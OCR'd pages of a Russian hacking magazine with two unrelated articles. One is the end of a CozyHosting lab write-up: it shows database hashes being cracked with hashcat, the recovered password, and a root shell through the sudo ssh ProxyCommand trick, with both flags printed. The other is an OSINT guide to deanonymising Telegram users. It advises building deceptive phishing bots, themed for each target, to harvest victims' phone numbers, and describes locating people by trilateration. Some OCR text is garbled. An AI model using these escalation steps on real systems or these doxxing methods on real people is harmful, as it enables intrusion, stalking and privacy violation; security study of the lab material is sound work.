

Таблицы в базе данных cozyhosting

Наиболее интересна нам таблица users, получим из нее все записи.

select \* from users;

cozyhosting=# select  $*$  from users; name password role \$2a\$10\$E/Vcd9ecflmPudWeLSEIv.cvK6QjxjWlWXpij1NVNV3Mm6eH58zim kanderson | User \$2a\$10\$SpKYdHLB0FOaT7n3×72wtuS0yR8uqqbNNpIPjUb2MZib3H9kVO8dm Admin admin (2 rows) Содержимое таблицы users

Это хеши bcrypt, и нам нужно их взломать. Для перебора при помощи hashcat ему надо будет указать соответствующий режим. Если мы его не знаем, можно поискать в справке:

hashcat --example |  $green \$  |  $\frac{2a}{5}$  -B12 -A1



Справка hashcat

Получаем режим 3200, его необходимо указать в параметре - т при запуске hashcat.

hashcat -m 3200 -a 0 hashes.txt rockyou.txt

\$2a\$10\$SpKYdHLB0FOaT7n3×72wtuS0yR8uqqbNNpIPjUb2MZib3H9kVO8dm:manchesterunited  $\vert$ [s]tatus [p]ause [b]ypass [c]heckpoint [f]inish [q]uit  $\Rightarrow \vert$ Результат работы hashcat

Получаем один пароль, который снова пробуем использовать для логина от имени системных пользователей. Их список можно узнать из файла /etc/ passwd.

 $app:x:1001:1001::/home/app:/bin/sh$ postgres:x:114:120:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash josh:x:1003:1003::/home/josh:/usr/bin/bash laurel:x:998:998::/var/log/laurel:/bin/false\_ Содержимое файла /etc/passwd

Получаем возможность подключаться по SSH, а также использовать команду **su** для смены юзера.

josh@cozyhosting:~\$ id uid=1003(josh) gid=1003(josh) groups=1003(josh) josh@cozyhosting:~\$ cat user.txt b0e66d6800c4ebe47db8f91437adf58f  $josh@cozyhosting:~$$ 

Флаг пользователя

# ЛОКАЛЬНОЕ ПОВЫШЕНИЕ ПРИВИЛЕГИЙ

Один из самых частых методов повышения привилегий - через команды, указанные в файле sudoers.

# $\mathcal{L}^{\text{max}}_{\text{max}}$  and  $\mathcal{L}^{\text{max}}_{\text{max}}$  and  $\mathcal{L}^{\text{max}}_{\text{max}}$

o**sh@cozyhosting:~\$** sudo -

Файл /etc/sudoers в Linux содержит списки команд, которые разные группы пользователей могут выполнять от имени администратора системы. Можно просмотреть его как напрямую, так и при помощи команды sudo -1.

[sudo] password for josh: Matching Defaults entries for josh on localhost:  $\overline{\phantom{a}}$ env\_reset, mail\_badpass, secure\_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin, use\_pty User josh may run the following commands on localhost: (root) /usr/bin/ssh \* **osh@cozyhosting:~\$** 

Настройки судоера

Текущий пользователь может выполнить команду ssh в привилегированном контексте. Первым делом проверяем наличие техник GTFOBins для SSH.

# $\mathcal{L}^{\text{max}}_{\text{max}}$  and  $\mathcal{L}^{\text{max}}_{\text{max}}$  and  $\mathcal{L}^{\text{max}}_{\text{max}}$

GTFOBins — это список исполняемых файлов Unix, которые можно использовать для обхода локальных ограничений безопасности в неправильно настроенных системах. Проект собирает информацию о способах использовать законные функции исполняемых файлов Unix таким образом, чтобы получить доступ к командным оболочкам, повысить привилегии или передать файлы.

# **Shell**

It can be used to break out from restricted environments by spawning an interactive system shell.

- (a) Reconnecting may help bypassing restricted shells.
	- ssh localhost \$SHELL --noprofile --norc
- (b) Spawn interactive shell through ProxyCommand option.
	- ssh -o ProxyCommand=';sh 0<&2 1>&2' x
- (c) Spawn interactive shell on client, requires a successful connection towards host.
	- ssh -o PermitLocalCommand=yes -o LocalCommand=/bin/sh host
		- Описание эксплуатации SSH для получения шелла

Находим командной оболочки варианта ТРИ ПОДХОДЯЩИХ ПОЛУЧЕНИЯ при выполнении команды SSH. Вторая найденная команда при использовании sudo дает нам шелл в привилегированном контексте.

sudo ssh -o ProxyCommand=';sh 0<&2 1>&2' x

josh@cozyhosting:~\$ sudo ssh -o ProxyCommand=';sh 0<&2 1>&2' x  $#$  id  $uid=0(root)$  gid=0(root) groups=0(root) # cat /root/root.txt 2cd50e563e086a1aa543bd2be6c1b8f7 #

Ищем информацию о пользователях и каналах в открытых источниках

Telegram ТОЛЬКО кажется анонимным. На деле существует множество методик и инструментов для деанонимизации пользователей мессенджера, и именно о них пойдет речь в статье. Мы рассмотрим боты-ловушки, использование специальных сервисов, а также другие методики.



Ильдар Кудашев @DigitaIntelligence



# **INFO**

В моем Telegram-канале я пишу о методах и инструментах OSINT. Ну а для тех, кто хочет углубиться в тему, есть авторский курс.

Читай также мой предыдущий материал о поиске пользователей Telegram с помощью данных из открытых источников: «Это он, деанон! Пробиваем пользователей Telegram по открытым источникам».

# БОТЫ-ЛОВУШКИ

Для использования этого способа деанонимизации потребуется немного социальной инженерии. Методика работает по принципу фишинга: жертва заходит в бот, и для дальнейшего его использования запрашивается отправка номера телефона (это встроенная функция мессенджера). Далее, в зависимости от фантазии создателя, бот либо игнорирует сообщения, либо выполняет какие-то полезные функции, но главное - владелец робота получает номер пользователя.



Самое интересное, что у тебя нет ни малейшей необходимости писать с нуля собственный бот, потому что есть уже готовые решения. Например, @protestchat\_bot или @Checknumb\_bot.

Результат можно получить, введя ID целевого аккаунта бота  $\vee$ @TgAnalyst\_bot.

Здесь же можно проверить ID по базе, собранной тем же методом другими пользователями и основателями проекта.

Однако лучше, конечно, написать бот самостоятельно, но и для этого есть наработки — репозитории на GitHub. Ими можно воспользоваться без редактуры, они позволят сразу создать несколько полноценных ботов «из коробки». При этом ты можешь выбрать из нескольких тематических вариантов бота: накрутка подписчиков в инстаграме, онлайн-знакомства, донат в компьютерную игру и поиск информации по номеру телефона.



# **WARNING**

Сбор информации о частной жизни граждан без их согласия незаконен, помни об этом. В этой статье рассказывается о поиске в открытых источниках данных, которые люди оставляют в публичном доступе сами. Но в любом случае нужно соблюдать требования законодательства и уважать право граждан на сохранение их приватности. Поэтому информация в статье предоставлена исключительно в ознакомительных целях. Авторы и редакция не несут ответственности за любой возможный вред, причиненный использованием материалов этой публикации.

Но помни, что основная задача — все-таки заставить пользователя поделиться номером, поэтому действие это должно быть мотивировано. А мотивацию мы выбираем индивидуально под каждую цель, значит, и тематика бота, скорее всего, будет разной. Кто-то поделится номером ради оценки подержанного автомобиля, кто-то - чтобы найти интересный фильм, кого-то заинтересует скачивание видео с YouTube. Поэтому боты придется создавать разные под каждый кейс, а основной код можно скопировать из упомянутых репозиториев.

# ПОЛУЧАЕМ МЕСТОПОЛОЖЕНИЕ

В 2019 году в Telegram появилась новая функция - «Люди рядом». Она позволяет пользователям делиться своим местоположением, чтобы находить контакты и чаты поблизости. Затем определение точного местоположения убрали, однако локацию в радиусе 500 метров можно передавать до сих пор.







Конечно, OSINT-специалисты такую интересную возможность не упустили и создали несколько инструментов для эксплуатации фичи. Работают они следующим образом.

На рабочем аккаунте включается функция «Люди рядом» и задаются те координаты, в которых предположительно находится цель. Каждые 25 секунд всем ближайшим к указанной точке пользователям будет отправляться TDLib из Telegram. В него входит расстояние каждого ближайшего пользователя до твоего местоположения. Используя три расстояния от трех разных точек, можно вычислить местоположение ближайшего пользователя.

При этом будут найдены только те пользователи Telegram, у которых активирована функция «поблизости». По умолчанию она отключена. И конечно, для начала тебе необходимо иметь хотя бы примерное представление о местонахождении объекта твоего интереса. Можно повторять поиск в нескольких местах, если исходная область слишком большая.



Подобных сервисов я нашел три, принцип работы у них одинаковый:

- Geogramint;
- Telegram-nearby-map;
- Telegram-Trilateration.

# ЕЩЕ БОЛЬШЕ ПОИСКОВИКОВ

В прошлой статье я уже писал про поисковики, способные искать в чатах и каналах Telegram. В них можно вбить юзернейм, никнейм или ID цели: возможно, эти идентификаторы где-то упоминались и мы получим дополнительную информацию. Так как база источников у этих сервисов разная, имеет смысл поискать в каждом. Поэтому я решил дополнить этот список.

- Tgstat предназначен для админов телеграм-каналов, но чаще используется как поисковая система;
- Telegramd поисковая система по мессенджеру;
- Kribrum бесплатный продукт от крупного сервиса для мониторинга СМИ и медиа.

Есть и поисковики, созданные энтузиастами на базе возможностей Google. Ищут они по определенным ресурсам «Телеграма», где содержатся сообщения и публикации:

- · Telegago;
- · cse.google.com (1);
- $\cdot$  cse.google.com  $(2)$ .

# **АРХИВЫ**

Теперь перейдем к другому аспекту телеграм-расследований — деанонимизации владельцев телеграм-каналов. Нередки случаи, когда автор канала публикует в постах, описании или заголовке определенную информацию, касающуюся его личной жизни. В общем, любые сведения, которые могут помочь в расследовании. Позже он удаляет ее по причине, например, переориентации канала, а может, сведения и вовсе были опубликованы случайно.

Поэтому у исследователя должны быть инструменты, сохраняющие контент каналов и предоставляющие доступ к копиям. В некоторых случаях ему помогут всем известные онлайн-архивы:

- Archive.org самый крупный веб-архив в мире. Кстати, чтобы удобно скаинформацию **УТИЛИТОЙ** оттуда, чивать воспользоваться MOXHO waybackpack;
- Archive.today альтернативный вариант;
- Archive.eu бывший европейский архив, недавно переехал. При поиске
- укажи дату, чтобы увидеть архивы;
- Webcitation архив, который предоставляет доступ к страницам, сохраненным другими пользователями.

Также стоит посмотреть в кешированных копиях. Кроме того, есть и решения, ориентированные конкретно на Telegram. Например, сайт Tgstat позволяет смотреть историю названий, описаний, ссылок и ленты канала. Невероятно полезный инструмент.

Если в Tgstat не нашлось ничего интересного, можно пролистать ленту постов в альтернативных сервисах:

- · Linkbaza;
- $\cdot$  Tgoop;
- Telemetr.

# ДЕАНОН ПО СТИКЕРУ

Если ты пользуешься стикерами в Telegram, знай, что в каждом стикере содержится ID автора. Думаю, ты замечал, что многие каналы создают фирменные стикерпаки. Имея в распоряжении стикерпак, мы можем из кода элемента узнать ID его создателя. Процесс извлечения автоматизирован в боте @SPOwnerBot, просто перешли ему стикер.

Полученный ID необязательно будет принадлежать владельцу канала или его знакомому, возможно, стикерпак заказали у стороннего дизайнера это нужно учитывать.

# ИЗУЧАЕМ СКРЫТОЕ СОДЕРЖИМОЕ В ОПИСАНИИ КАНАЛА

Ну и напоследок — еще одна интересная фича. Метод актуален в том случае, если у нас есть ссылка на приватный канал, в который нет возможности вступить. Тогда единственное, что у нас имеется, — это предпросмотр в браузеpe.

Однако Telegram часто скрывает часть описания канала, которая может содержать полезные сведения. То есть в режиме предварительного просмотра ты будешь видеть неполное описание канала. Однако на самом деле информация там представлена полностью, но скрыта в коде элемента. Чтобы ее увидеть:

- 1. Нажми правую кнопку мыши.
- 2. Найди элемент tgme page description. В зависимости от браузера он находится в разных местах, раскрывай различные куски кода, чтобы обнаружить его. Например, в Яндекс Браузере он находится здесь:

# body > div.tgme\_page\_wrap > div.tgme\_body\_wrap > div > div.tgme\_page\_ description



Этот элемент содержит полное описание канала, в отличие от пользовательского варианта.

# **ВЫВОДЫ**

Перечисленные методы открывают интересные возможности для деанонимизации пользователей и каналов, однако главное - помнить: сбор информации о физических лицах незаконен, будь осторожен при работе с персональными данными и не используй полученные сведения во вред. Э



